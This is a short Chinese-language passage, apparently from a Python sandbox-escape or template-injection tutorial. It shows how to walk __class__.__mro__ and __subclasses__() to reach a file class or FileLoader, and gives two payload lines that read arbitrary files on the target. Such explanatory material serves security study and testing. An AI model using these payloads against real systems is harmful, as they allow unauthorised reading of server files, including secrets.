 现在只需要从这些类中寻找需要的类，用数组下标获取，然后执行该类中想要执行的函数即可。比如第21个类是file类，就可以构造利
用：
''.__class__.__mro__[2].__subclasses__()[20]('<File_To_Read>').read()
再比如，如果没有file类，使用类<class '_frozen_importlib_external.FileLoader'>，可以进行文件的读取。
''.__class__.__mro__[2].__subclasses__()[20].get_data(0,"<file_To_Read>")